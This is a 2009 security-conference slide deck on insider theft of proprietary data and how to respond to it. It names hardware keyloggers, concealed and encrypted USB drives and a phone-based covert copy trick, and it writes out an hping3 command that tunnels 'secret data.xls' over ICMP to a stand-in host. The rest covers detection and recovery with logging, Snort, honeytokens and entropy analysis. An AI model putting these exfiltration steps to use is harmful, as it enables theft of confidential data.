#### Proprietary Data Leaks:

#### Response and Recovery

# Who We Are

- Sherri Davidoff
	- Security Consultant
	- Founder of Davidoff Information Security Consulting, LLC
	- MIT EE/CS, GCFA
- Jonathan Ham
	- Security Consultant, founder jham corp.
	- SANS Certified Instructor
	- CISSP, GCIA, GCIH
- Lake Missoula Group
	- Professional security consulting collective
	- http://lakemissoulagroup.com
		- © 2009 Sherri Davidoff and Jonathan Ham

# The Tough Questions

- Today we're going to address some of the scariest scenarios
- Times are tough! Insider threat is especially high.
- Two scenarios:
	- Attacker who has physical access to your data center.
	- Attacker who has full logical administrator privileges

## Proprietary Data

"Internally generated data or documents that contain technical or other types of information controlled by a firm to safeguard its competitive edge. Proprietary data may be protected under copyright, patent, or trade secret laws."

#### Recent Incidents

- Countrywide employee downloaded > 20,000 customer records to USB device
- San Francisco disgruntled network administrator held passwords hostage
- Starwood v. Hilton senior executives left with over 100,000 strategic, proprietary documents
- *We tend to hear about customer-related data breaches, because companies do NOT want to report if they don't have to.*

## Scenario 1 – Physical Access

- Attacker w/physical access to server
- ie. Network admin, backup operators, bldg maintenance, security guards, even custodial
- Marv junior sysadmin
	- Bad performance review
	- Layoffs about to happen
	- Decides to take Crown Jewels Database
	- Doesn't have root access to the system
	- But... he can get into the Data Center

# Hardware Keylogger

- Marv needs the root pwd
	- Installs a keylogger in the KVM switch
- Keyloggers:
	- Inline, inside or whole keyboard
	- Record all keystrokes
	- Password protected
	- Wireless keyloggers
	- Encrypted logs (128-bit)



# Hardware Keylogger (cont'd)

- KeyCatcher-Mini
	- 65,000 keystrokes
	- Amazon \$32.99
- Spybase Wireless Keylogger
	- Amazon \$285
	- Remote retrieval > 300ft
- KeyGhost SX
	- Encrypted logs (128-bit)
	- 2 million keystrokes
	- Time stamping
	- \$499



# Keylogger – Incident Scope

- How long has keylogger been in place?
- Who planted it?
- What information has been gained already?
- What other systems are affected?

# Keylogger – Incident Scope

- Serial numbers
- Device capabilities
	- ie. Wireless access
- Forensic analysis – esp. for unencrypted keyloggers
- OS device records (ie. Windows Registry keys) – monitor and record (also helps detection)
- Routine visual inspection
- Video surveillance records
- Rack and Datacenter access logs

# USB drives

- Marv transfers data to his USB drive
- USB drives:
	- Very small
	- Can look innocuous
		- coins
		- pens
		- frayed USB cables
		- watches
		- lighters
		- sushi????



# iPods, Cell Phones and More

- Plus, other devices have same capability
- iPod
- Digitals cameras
- Cell Phones



# Motorola RAZR Demo 1

- RAZR w/ 2GB SD Micro card
- I made 3 partitions – PHONE
	- STATIC-BIN
	- RAZR\_DATA
- Plug in; looks like a normal USB drive
- Phone only sees /dev/ sdb1





# Motorola RAZR Demo 1

- View files
- Run programs – Static binaries
- Transfer files
- ... and still make phone calls at the same time







# Encrypted USB Drives

- What if Marv gets caught?
- Encrypted thumb drives:
	- 128/256-bit AES
	- $-$  > 8 Gb, \$60-\$500
	- FIPS 140 level 2
- GoldKey
- DataTraveler Blackbox
- Iron Key Basic
	- Destroys data after 10 wrong attempts
	- Very portable
	- Enterprise: remote destruction!





#### Poor Man's Encrypted USB Drive

- GPG
- Truecrypt
	- Travel Mode (Windows)
	- Can be "hidden"
- Detection
	- Sometimes it's easy
	- Sometimes not
		- Examine partition and disk sizes
		- Frequency analysis (more on that later...)



Data Area of the Hidden Volume

Header of the Hidden Volume

# Motorola RAZR Demo 2

- GPG keys & bin on phone
- One-time use only
- Script called "nothing"
- Encrypts .xls and saves it on data drive
- Then writes over keys





# Motorola RAZR Demo 2

#### Nothing here but us chickens...



# USB – Response

- Preserve evidence
- Contact General Counsel
- Lock out suspect(s)
- Determine confidentiality/integrity of data on system(s)
- Identify systems in same area with accessible USB ports
- Monitor account and system usage
- Device connections
	- Do you have the device itself?
	- $-$  If not, identify manufacturer, serial # etc
	- Search for other connections with same info
	- Try to locate device or associated systems
- Examine system configuration changes and Group Policy
- Privileged access
	- Review commands and login times
- Video surveillance equipment

#### Physical Access Response and **Recovery**

- General physical access response:
	- Preserve evidence & chain of custody
	- Determine type of affected data
	- Lock out suspect
	- Preserve systems to scope breach
	- Forensic analysis on Marv's systems to determine exfiltration
	- Contact General Counsel immediately
		- potential administrative if not legal action

## Scenario 2 – Logical Access

- Attacker w/logical access to server – Not physical access
- Linda senior sysadmin
	- Bad performance review
	- Layoffs about to happen
	- Decides to take Crown Jewels Database
	- Has root but no physical access
	- Network is well monitored and logged

## Covert Channels

- Linda knows the network is being monitored, though not exactly how.
	- She's not on the security team
	- She has no direct access to the monitoring setup
- She's pretty sure that she can't just download the proprietary data to her laptop without it being noticed, and perhaps logged.
- She needs some way of getting the data off the Crown Jewels server that won't be seen.

# ICMP Echo Request Tunneling

What if she streams the data outbound, embedded in ICMP Echo Request packet payloads?

- To her own workstation?
- To a server on the Internet she controls?
- To a totally non-existent system somewhere?

hping3 -E secret data.xls -1 -u -d \ 1024 some.recipient.com

tcpdump  $-i$  eth $0 - s$   $0 - w$ secret data.pcap 'host \ some.sender.com and icmp'

# ICMP Echo Request Tunneling (cont'd)

#### • Demo:

- hping sends
- tcpdump receives
- Wireshark extracts
- Viola! Data intact!

## Tunneling Countermeasures

- So what do we do to detect & respond?
- Linda had to export the data from the database to the XLS file. *Log that, and monitor the logs.*
- Linda had to run some command to export. *Log that too, at the OS level, and monitor the logs.*
- Should the Crown Jewels server be making any outbound connections at all (even ICMP Echo Requests)? *Block that! (And log that too…)*
- Can we watch for our PD on the wire...?

# Interlude: Prevention, Detection, and Response/Recovery

- Focus is on Response and Recovery…
- …but there are important dependencies:
	- No Recovery without adequate Response.
	- No Response without adequate Detection.
	- No *adequate* Response without sufficiently detailed detection/forensics to adequately scope the breach.
- Most networks are not sufficiently instrumented to facilitate scoping the breach.
- *Better instrumentation == better, more prepared posture.*

# Snort

- Most common request from my IDS clients today: "Can you write a signature to detect whenever foo is traveling outbound?"
- Answer: Of course! (Maybe...)
	- Use RegEx to watch for patterns? (eg. 123-45-6789: /\b\d{3}[\s-]\*\d{2}[\s-]\*\d{4}\b/)
	- Use content matching on particular strings? – Get creative…?

# Honeytokens

- Honeytoken: some small bit of data that sits in the attractive "pot."
- Could be:
	- A file named "passwords.xls" sitting on your web server (but outside the document root).
	- Bogus records in your client database.
	- A special, innocuous-looking string in your source code or trade secret data.
- Anything you can write a content rule to trigger on.
- Then trigger on it no matter how it leaves.

# Honeytokens (cont'd)

- Demo: Let's replay the last demo, but this time both with and without honeytoken alerts:
	- hping sends
	- tcpdump receives
	- snort detects
- Viola! We now know Something Bad has happened…
- (though perhaps not the extent...)

# Escalation: Encryption

- So what if Linda encrypts the data before tunneling it out?
- Heck, what if Linda merely XORs the data before tunneling it out?
- Too many encryption utilities to list.
- All of them foil our content detectors.
- Can we at least detect the use of encryption…?

# Frequency Analysis

- The use of encryption is fairly easy to detect, regardless of the transmission mechanism.
- Examine the relative frequency of hex values, byte-by-byte in any data:
	- 16 possible values (0-9 and a-f)
- Unencrypted data: frequencies will be skewed: – more "Es" in English text
	- more "greens" in a jpeg of a mountainside, etc.
- Encrypted data: frequencies will be uniform.

Frequency Analysis (cont'd) Histogram: a diagram depicting frequencies of intervals.

**Encrypted Data (high entropy)** 260.00 216.67 173.33 130.00 86.67 43.33 123456  $\Omega$ 

Unencrypted Data (low entropy)



# Automated Encryption Detection

- Not much going on here yet.
- It's possible to do entropy-based anomaly detection through the Snort plug-in architecture.
- Stay tuned!

#### Response and Recovery

- An adequate response depends on accurately **scoping** the breach.
- Honeytokens can help with this: – Different tokens on different systems
	- Multiple tokens embedded throughout the data
	- Centralized logging, aggregation and correlation
- *Ultimately, response must result in containment of the breach!*

## Response and Recovery (cont'd)

- Recovery in a PDL case is very tricky.
	- Stolen or co-opted storage devices might be recovered…
	- …but how many copies of the data are there now?
- Recovery often involves:
	- Forensic analysis to determine scope.
	- Disclosure and efforts to rebuild reputation.
	- Prosecution and/or civil recovery.
	- Improved preventative posture.

# Applying What We've Learned

- So many things to protect against!
- What if Linda combines her logical access to the CJS with her physical access to her workstation? Would your network monitoring detect the internal leak?
- Bottom line:
	- Monitoring and logging everything, everywhere, all the time.
	- Think like an Evil Insider!

#### Questions?

*Lake Missoula Group* – Jonathan Ham [jonathan@jhamcorp.com](mailto:jonathan@jhamcorp.com) – Sherri Davidoff [sherri@davidoffsecurity.com](mailto:sherri@davidoffsecurity.com)

http://lakemissoulagroup.com